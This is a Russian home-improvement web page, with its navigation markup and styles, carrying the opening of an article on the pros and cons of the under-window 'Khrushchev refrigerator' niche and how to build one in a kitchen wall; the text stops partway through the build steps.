  .fpm_5_out.show.bottom .fpm_5_cross{top:-0px}
  .fpm_5_out.right .fpm_5_cross{right:auto;left:0}
  .fpm_5_out.top .fpm_5_timer{top:auto;bottom:150px}
  .fpm_5_out.show.top .fpm_5_timer{bottom:-0px}
  .fpm_5_out.bottom .fpm_5_timer{top:150px}
  .fpm_5_out.show.bottom .fpm_5_timer{top:-0px}
  .fpm_5_out.right .fpm_5_timer{right:auto;left:0}
  .fpm_5_out.top{bottom:100%;left:50%;transform:translateY(0) translateX(-50%);padding-bottom:150px}
  .fpm_5_out.bottom{top:100%;left:50%;transform:translateY(0) translateX(-50%);padding-top:150px}
  .fpm_5_out.left{bottom:0;right:100%;transform:translateX(0);left:auto}
  .fpm_5_out.right{bottom:0;left:100%;transform:translateX(0);right:auto}
  .fpm_5_out.show{transition-delay:0s,0s;opacity:1;min-width:0;min-height:0;background:#fff}
  .fpm_5_out.closed{min-width:0;min-height:0}
  .fpm_5_out.show.top{transform:translateY(100%) translateX(-50%);padding-bottom:0px}
  .fpm_5_out.show.bottom{transform:translateY(-100%) translateX(-50%);padding-top:0px}
  .fpm_5_out.show.left{transform:translateX(100%)}
  .fpm_5_out.show.right{transform:translateX(-100%)}
  .flatpm_fixed{position:fixed;z-index:50}
  .flatpm_stop{position:relative;z-index:50}
  .fpm_5_video{position:relative;overflow:hidden;padding-bottom:56.25%;height:0}
  .fpm_5_video iframe{display:block;width:100%;height:100%;position:absolute}
  .fpm_5_video_flex{display:flex;align-items:center;justify-content:center;position:absolute;top:0;left:0;right:0;bottom:0;background:rgba(0,0,0,.65);opacity:0;transition:opacity .35s ease}
  .fpm_5_video_flex.show{opacity:1}
  .fpm_5_video_item{position:relative;max-height:calc(100% - 68px);max-width:calc(100% - 68px);z-index:-1}
  .fpm_5_video_flex.show .fpm_5_video_item{z-index:1}
  .fpm_5_video_flex .fpm_5_timer,
  .fpm_5_video_flex .fpm_5_cross{top:10px!important;right:10px!important}
  .fpm_5_video_item_hover{position:absolute;top:0;left:0;right:0;bottom:0;width:100%;height:100%;cursor:pointer;z-index:2}
  </style>
</head>
<body id="top" class="post-template-default single single-post postid-634 single-format-standard">  <ins data-ad-channel="b1abb8ba140ddacf357f0dd10203906a" data-biqdiq-init></ins>

  <div class="background-cover"></div>
  <div class="wrapper full-site layout-2c">
    <div class="top-nav fade-in animated1 head_menu">
      <div class="container">
        <div class="search-block">
          <form method="get" id="searchform" action="https://light-sovet.ru/" name="searchform">
            <button class="search-button" type="submit" value="Поиск"></button> <input type="text" id="s" name="s" value="Искать..." onfocus="if (this.value == 'Искать...') {this.value = '';}" onblur="if (this.value == '') {this.value = 'Искать...';}">
          </form>
        </div>
        <div class="social-icons icon_flat">
          <i class="tieicon-vkontakte"></i><i class="tieicon-twitter"></i><i class="tieicon-gplus"></i><i class="tieicon-youtube"></i><a class="tooldown" title="Rss" href="/feed" target="_blank"><i class="tieicon-rss"></i></a>
        </div>
      </div>
    </div>
    <div class="container">
      <header id="theme-header">
        <div class="header-content fade-in animated1">
          <div class="logo" style="margin-top:30px">
            <h2><a title="Строительные советы | Советы по строительству дома своими руками" href="/"><img src="/wp-content/themes/jarida/images/logo.png" alt="Строительные советы | Советы по строительству дома своими руками"><strong>Строительные советы | Советы по строительству дома своими руками Советы по строительству, ремонту, дизайну и интерьеру дома своими руками. Штукатурка стен своими руками. Как правильно построить дом. Фотографии. Видео.</strong></a></h2>
          </div>
          <div class="clear"></div>
        </div>
        <nav id="main-nav" class="fade-in animated2 fixed-enabled">
          <div class="container">
            <div class="main-menu">
              <ul id="menu-kategorii" class="menu">
                <li id="menu-item-54" class="menu-item menu-item-type-custom menu-item-object-custom">
                  <a href="/">Главная</a>
                </li>
                <li id="menu-item-49" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/stroitelstvo">Советы по строительству</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?"><img width="300" height="160" src="/wp-content/uploads/2019/06/door-516731_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/dachnyj-tualet-svoimi-rukami-kak-sdelat-tualet-na-dache.html" title="Дачный туалет своими руками — как сделать туалет на даче?">Дачный туалет своими руками — как сделать туалет на даче?</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-452" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/fundament">Фундамент</a>
                        </li>
                        <li id="menu-item-103" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/steny-stroitelstvo">Стены</a>
                        </li>
                        <li id="menu-item-451" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/pol-stroitelstvo">Полы</a>
                        </li>
                        <li id="menu-item-865" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/angary-navesy">Ангары, Навесы</a>
                        </li>
                        <li id="menu-item-1266" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/stroitelstvo/obustrojstvo-uchastka">Обустройство участка</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-52" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/postrojki">Постройки</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки"><img width="300" height="160" src="/wp-content/uploads/2018/01/Banya-iz-gazobloka-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/bani/banya-iz-gazobetona-preimushhestva-i-nedostatki.html" title="Баня из газобетона: преимущества и недостатки">Баня из газобетона: преимущества и недостатки</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?"><img width="300" height="160" src="/wp-content/uploads/2017/02/Modulnaya-lestnitsa-na-karkase-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/lestnitsy/modulnaya-lestnitsa-na-karkase-chto-eto.html" title="Модульная лестница на каркасе — что это?">Модульная лестница на каркасе — что это?</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника"><img width="300" height="160" src="/wp-content/uploads/2016/09/Zabory-iz-metallicheskogo-shtaketnika-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/postrojki/zabory/zabory-iz-metallicheskogo-shtaketnika.html" title="Заборы из металлического штакетника">Заборы из металлического штакетника</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-2289" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/bani">Бани</a>
                        </li>
                        <li id="menu-item-482" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/zabory">Заборы</a>
                        </li>
                        <li id="menu-item-58" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/besedki">Беседки</a>
                        </li>
                        <li id="menu-item-1845" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/postrojki/lestnitsy">Лестницы</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-50" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/dizajn">Дизайн</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-18-v-21.19.15-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/steklyannye-dveri-sovremennoe-videnie-prostranstva.html" title="Стеклянные двери — современное видение пространства">Стеклянные двери — современное видение пространства</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational"><img width="300" height="160" src="/wp-content/uploads/2020/09/Snimok-ekrana-2020-09-22-v-11.27.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/dizajn/interer/obzor-oboev-brenda-bninternational.html" title="Обзор обоев бренда BNInternational">Обзор обоев бренда BNInternational</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-1267" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/landshaftnyj-dizajn">Ландшафтный дизайн</a>
                        </li>
                        <li id="menu-item-368" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/interer">Интерьер</a>
                        </li>
                        <li id="menu-item-299" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kuhni">Кухни</a>
                        </li>
                        <li id="menu-item-300" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/spalny">Спальни</a>
                        </li>
                        <li id="menu-item-223" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/dizajn/kaminy">Камины</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-53" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/inzhenernye-seti">Инженерные сети</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации"><img width="300" height="160" src="/wp-content/uploads/2021/03/Snimok-ekrana-2021-03-01-v-17.43.04-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/osobennosti-ispolzovaniya-polipropilenovyh-trub-dlya-kanalizatsii.html" title="Особенности использования полипропиленовых труб для канализации">Особенности использования полипропиленовых труб для канализации</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп"><img width="300" height="160" src="/wp-content/uploads/2020/11/Snimok-ekrana-2020-11-05-v-13.00.21-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/truby-nerzhaveyushhie-ot-ars-grupp.html" title="Трубы нержавеющие от Арс-Групп">Трубы нержавеющие от Арс-Групп</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье"><img width="300" height="160" src="/wp-content/uploads/2020/10/Snimok-ekrana-2020-10-13-v-13.02.49-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/profilnaya-truba-ot-kompanii-metallstrojkomplekt-povolzhe.html" title="Профильная труба от компании МеталлСтройКомплект-Поволжье">Профильная труба от компании МеталлСтройКомплект-Поволжье</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-336" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/ventilyatsiya">Вентиляция</a>
                        </li>
                        <li id="menu-item-324" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/inzhenernye-seti/otoplenie">Отопление</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-51" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/materialy">Стройматериалы</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде"><img width="300" height="160" src="/wp-content/uploads/2020/12/Snimok-ekrana-2020-12-25-v-20.03.41-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/materialy/arenda-lomovoza-v-nizhnem-novgorode.html" title="Аренда ломовоза в Нижнем Новгороде">Аренда ломовоза в Нижнем Новгороде</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения"><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-14.57.55-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/inzhenernye-seti/preimushhestva-gnb-pered-drugimi-metodami-bureniya.html" title="Преимущества ГНБ перед другими методами бурения">Преимущества ГНБ перед другими методами бурения</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом."><img width="300" height="160" src="/wp-content/uploads/2020/05/Snimok-ekrana-2020-05-28-v-13.02.46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/stroitelstvo/stroitelstvo-dachnogo-doma-zadacha-ne-iz-prostyh-kak-kachestvenno-i-bystro-postroit-svoj-dom.html" title="Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.">Строительство Дачного дома – задача не из простых. Как качественно и быстро построить свой дом.</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-104" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/oboi">Обои</a>
                        </li>
                        <li id="menu-item-759" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/laminat">Ламинат</a>
                        </li>
                        <li id="menu-item-473" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/gipsokarton">Гипсокартон</a>
                        </li>
                        <li id="menu-item-633" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/krovelnye">Кровельные</a>
                        </li>
                        <li id="menu-item-714" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/drevesina">Древесина</a>
                        </li>
                        <li id="menu-item-124" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/linoleum">Линолеум</a>
                        </li>
                        <li id="menu-item-1690" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/stroitelnaya-himiya">Строительная химия</a>
                        </li>
                        <li id="menu-item-2076" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/materialy/instrumenty">Инструменты</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-42" class="menu-item mega-menu menu-item-type-taxonomy mega-menu menu-item-object-category mega-menu menu-item-has-children">
                  <a href="/otdelka">Отделка</a>
                  <div class="mega-menu-block">
                    <div class="container">
                      <div class="mega-menu-content">
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!"><img width="300" height="160" src="/wp-content/uploads/2019/10/dining-room-3108037_960_720-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-vybrat-kachestvennye-plastikovye-okna.html" title="Как выбрать качественные пластиковые окна?!">Как выбрать качественные пластиковые окна?!</a></h3>
                        </div>
                        <div class="mega-menu-item">
                          <a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками."><img width="300" height="160" src="/wp-content/uploads/2019/04/2019-04-13_14-27-46-300x160.png"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/drugoe/kak-pravilno-shpaklevat-potolok-svoimi-rukami.html" title="Как правильно шпаклевать потолок своими руками.">Как правильно шпаклевать потолок своими руками.</a></h3>
                        </div>
                        <div class="mega-menu-item last-column">
                          <a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола"><img width="300" height="160" src="/wp-content/uploads/2016/11/Retsept-betona-dlya-fundamenta-v-vedrah-sootnoshenie-prochnosti-i-plastichnosti-300x160.jpg"></a>
                          <h3 class="post-box-title"><a class="mega-menu-link" href="/otdelka/pol/tehnologiya-vypolneniya-styazhki-pola.html" title="Технология выполнения стяжки пола">Технология выполнения стяжки пола</a></h3>
                        </div>
                      </div>
                      <ul class="sub-menu">
                        <li id="menu-item-359" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/balkony">Балконы</a>
                        </li>
                        <li id="menu-item-1719" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/otkosy">Откосы</a>
                        </li>
                        <li id="menu-item-154" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/pol">Полы</a>
                        </li>
                        <li id="menu-item-43" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/steny">Стены</a>
                        </li>
                        <li id="menu-item-142" class="menu-item menu-item-type-taxonomy menu-item-object-category">
                          <a href="/otdelka/potolok">Потолок</a>
                        </li>
                      </ul>
                    </div>
                  </div>
                </li>
                <li id="menu-item-57" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent">
                  <a href="/drugoe">Другие советы</a>
                </li>
              </ul>
            </div>
          </div>
        </nav>
      </header>
      <div id="main-content" class="container fade-in animated3 sidebar-right">
        <div class="content-wrap">
          <div class="content">
            <div xmlns:v="http://rdf.data-vocabulary.org/#" id="crumbs">
              <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" class="crumbs-home" href="/"><i class="tieicon-home"></i>Главная</a></span> / <span typeof="v:Breadcrumb"><a rel="v:url" property="v:title" href="/drugoe">Другие советы</a></span> / <span class="current">«Хрущевский холодильник»: плюсы и минусы. Встроенный кухонный холодильник</span>
            </div>
            <article id="the-post" class="post-listing post-634 post type-post status-publish format-standard has-post-thumbnail hentry category-drugoe">
              <div class="post-inner">
                <h1 class="name post-title entry-title" itemprop="itemReviewed" itemscope itemtype="http://schema.org/Thing"><span itemprop="name">«Хрущевский холодильник»: плюсы и минусы. Встроенный кухонный холодильник</span></h1>
                <div class="entry">
                  <div class="flat_pm_start"></div>
                  <p><span class="word">Многим</span> <span class="word">знакомы</span> <a href="/dizajn/kuhni/dizajn-malenkoj-kuhni.html"><span class="word">маленькие</span> <span class="word">кухни</span></a> <span class="word">хрущевских</span> <span class="word">пятиэтажек</span>, <span class="word">где</span> <span class="word">под</span> <span class="word">подоконником</span> <span class="word">вместо</span> <span class="word">батареи</span> <span class="word">отопления</span> <span class="word">находилась</span> <span class="word">полость</span> <span class="word">в</span> <span class="word">стене</span> <span class="word">с</span> <span class="word">дверками</span>. <span class="word">Этот</span> <span class="word">элемент</span> <span class="word">дизайна</span> <span class="word">хрущевских</span> <span class="word">квартир</span> <span class="word">так</span> <span class="word">и</span> <span class="word">называли</span> «<span class="word">хрущевский</span> <span class="word">холодильник</span>». <span class="word">И</span> <span class="word">многие</span> <span class="word">им</span> <span class="word">пользовались</span> <span class="word">совсем</span> <span class="word">не</span> <span class="word">по</span> <span class="word">назначению</span>: <span class="word">дело</span> <span class="word">в</span> <span class="word">том</span>, <span class="word">что</span> <span class="word">тонкие</span> <span class="word">стену</span> <span class="word">хрущевок</span> <span class="word">и</span> <span class="word">так</span> <span class="word">не</span> <span class="word">грели</span> <span class="word">зимой</span>, <span class="word">а</span> <span class="word">вентиляция</span> <span class="word">встроенного</span> <span class="word">кухонного</span> <span class="word">холодильника</span> <span class="word">вкупе</span> <span class="word">с</span> <span class="word">малюсеньким</span> <span class="word">радиатором</span> <span class="word">и</span> <span class="word">вовсе</span> <span class="word">делала</span> <span class="word">жизнь</span> <span class="word">холодной</span> <span class="word">и</span> <span class="word">унылой</span>.</p>
                  <p><br>
                  <span class="word">Поэтому</span> <span class="word">этот</span> <span class="word">способ</span> <span class="word">устройства</span> <span class="word">дополнительного</span> <span class="word">хранилища</span> <span class="word">в</span> <span class="word">квартире</span> <span class="word">считается</span> <span class="word">не</span> <span class="word">самым</span> <span class="word">элитным</span>. <span class="word">Да</span> <span class="word">и</span> <span class="word">недостатков</span> <span class="word">много</span>:</p>
                  <ul>
                    <li>
<span class="word">Примитивная</span> <span class="word">вентиляция</span> <span class="word">снижает</span> <span class="word">теплоизолирующие</span> <span class="word">свойства</span> <span class="word">стены</span>.</li>
                    <li>
<span class="word">Дырки</span> <span class="word">в</span> <span class="word">вентиляции</span> <span class="word">пропускают</span> <span class="word">влажный</span> <span class="word">воздух</span> <span class="word">в</span> <span class="word">дождливое</span> <span class="word">время</span> <span class="word">года</span> — <span class="word">а</span> <span class="word">это</span> <span class="word">вероятность</span> <span class="word">появления</span> <span class="word">плесени</span>.</li>
                    <li>
<span class="word">Не</span> <span class="word">удобно</span> <span class="word">использовать</span> <span class="word">пространство</span> <span class="word">перед</span> <span class="word">кухонным</span> <span class="word">окном</span>: <span class="word">стол</span> <span class="word">устойчивый</span> <span class="word">не</span> <span class="word">поставить</span>.</li>
                  </ul>
                  <p></p>
                  <p><span class="word">Однако</span>, <span class="word">забывать</span> <span class="word">этот</span> <span class="word">старый</span> <strong><span class="word">способ</span> <span class="word">экономии</span> <span class="word">квартирного</span> <span class="word">метража</span></strong> <span class="word">не</span> <span class="word">стоит</span>. <span class="word">Да</span>, <span class="word">в</span> <span class="word">тонкостенных</span> <span class="word">хрущевках</span> <span class="word">такой</span> <span class="word">вариант</span> <span class="word">не</span> <span class="word">практичен</span>. <span class="word">Однако</span>, <span class="word">в</span> <span class="word">квартире</span> <span class="word">с</span> <span class="word">хорошими</span> <span class="word">кирпичными</span> <span class="word">стенами</span> <span class="word">и</span> <span class="word">качественным</span> <span class="word">отоплением</span> <span class="word">такой</span> <span class="word">встроенный</span> <span class="word">шкаф</span> <span class="word">будет</span> <span class="word">весьма</span> <span class="word">кстати</span>. <span class="word">Тем</span> <span class="word">более</span>, <span class="word">что</span> <span class="word">сделать</span> <span class="word">его</span> <span class="word">не</span> <span class="word">составит</span> <span class="word">труда</span>.</p>
                  <h3>
<span class="word">Как</span> <span class="word">сделать</span> <span class="word">встроенный</span> <span class="word">кухонный</span> <span class="word">холодильник</span>?</h3>
                  <p><span class="word">Для</span> <span class="word">начала</span> <span class="word">надо</span> <span class="word">выбрать</span> <span class="word">место</span> <span class="word">для</span> <span class="word">ниши</span>: <span class="word">подальше</span> <span class="word">от</span> <span class="word">радиатора</span> <span class="word">и</span> <span class="word">там</span>, <span class="word">где</span> <span class="word">не</span> <span class="word">будут</span> <span class="word">сидеть</span> <span class="word">люди</span>. <span class="word">Выдалбливая</span> <span class="word">нишу</span>, <span class="word">надо</span> <span class="word">помнить</span> <span class="word">о</span> <span class="word">допустимой</span> <span class="word">толщине</span> <span class="word">внешней</span> <span class="word">стены</span> — <span class="word">эти</span> <span class="word">цифры</span> <span class="word">и</span> <span class="word">нормативы</span> <span class="word">можно</span> <span class="word">узнать</span> <span class="word">у</span> <span class="word">инженеров</span> <span class="word">своего</span> <span class="word">коммунального</span> <span class="word">хозяйства</span>.</p>
                  <p><br>
                  <span class="word">Будущий</span> <span class="word">холодильник</span> <span class="word">надо</span> <span class="word">будет</span> <span class="word">обязательно</span> <span class="word">заштукатурить</span>. <span class="word">А</span> <span class="word">вот</span> <span class="word">остальная</span> <span class="word">отделка</span> — <span class="word">это</span> <span class="word">уже</span> <span class="word">косметика</span>. <span class="word">Внутренние</span> <span class="word">стенки</span> <span class="word">можно</span> <span class="word">побелить</span> <span class="word">или</span> <span class="word">покрасить</span>. <span class="word">Побелку</span> <span class="word">придется</span> <span class="word">обновлять</span> <span class="word">каждый</span> <span class="word">год</span>. <span class="word">Краску</span> <span class="word">лучше</span> <span class="word">использовать</span> <span class="word">водоэмульсионную</span>, <span class="word">а</span> <span class="word">не</span> <span class="word">масляную</span> — <span class="word">стены</span> <span class="word">должны</span> «<span class="word">дышать</span>». <span class="word">Можно</span> <span class="word">отделать</span> <span class="word">стенки</span> <span class="word">встроенного</span> <span class="word">холодильника</span> <span class="word">кафелем</span> <span class="word">или</span> <span class="word">пластиковыми</span> <span class="word">панелями</span>. <span class="word">Но</span> <span class="word">надо</span> <span class="word">помнить</span>, <span class="word">что</span> <span class="word">пластик</span> <span class="word">хуже</span> <span class="word">пропускает</span> <span class="word">тепло</span>: <span class="word">в</span> <span class="word">будущем</span> <span class="word">холодильнике</span> <span class="word">может</span> <span class="word">быть</span> <span class="word">теплее</span>, <span class="word">чем</span> <span class="word">положено</span>.</p>
                  <p>«<span class="word">Пол</span>» <span class="word">холодильника</span> <span class="word">под</span> <span class="word">подоконником</span> <span class="word">должен</span> <span class="word">быть</span> <span class="word">решетчатым</span> — <span class="word">так</span> <span class="word">продукты</span> <span class="word">будут</span> <span class="word">лучше</span> <span class="word">вентилироваться</span>. <span class="word">И</span> <span class="word">сквозную</span> <span class="word">вентиляцию</span> <span class="word">стоит</span> <span class="word">тщательно</span> <span class="word">продумать</span>. <span class="word">Возможно</span>, <span class="word">это</span> <span class="word">будут</span> <span class="word">просто</span> <span class="word">отверстия</span> <span class="word">в</span> <span class="word">стене</span>. <span class="word">Но</span> <span class="word">можно</span> <span class="word">создать</span> <span class="word">и</span> <span class="word">нечто</span> <span class="word">более</span> <span class="word">технологичное</span>. <span class="word">А</span> <span class="word">может</span> <span class="word">быть</span>, <span class="word">качество</span> <span class="word">материала</span> <span class="word">стены</span> <span class="word">позволит</span> <span class="word">вам</span> <span class="word">обойтись</span> <span class="word">и</span> <span class="word">без</span> <span class="word">вентиляции</span>. <span class="word">Выбор</span> <span class="word">вентиляции</span> <span class="word">зависит</span> <span class="word">от</span> <span class="word">качества</span> <span class="word">стены</span>, <span class="word">от</span> <span class="word">отопления</span> <span class="word">и</span> <span class="word">вентиляции</span> <span class="word">кухни</span> <span class="word">и</span> <span class="word">от</span> <span class="word">многих</span> <span class="word">других</span> <span class="word">факторов</span>.</p>
                  <p><br>
                  <span class="word">Затем</span> <span class="word">продумайте</span> <span class="word">количество</span> <span class="word">и</span> <span class="word">положение</span> <span class="word">полок</span>, <span class="word">сделайте</span> <span class="word">каркас</span>.</p>
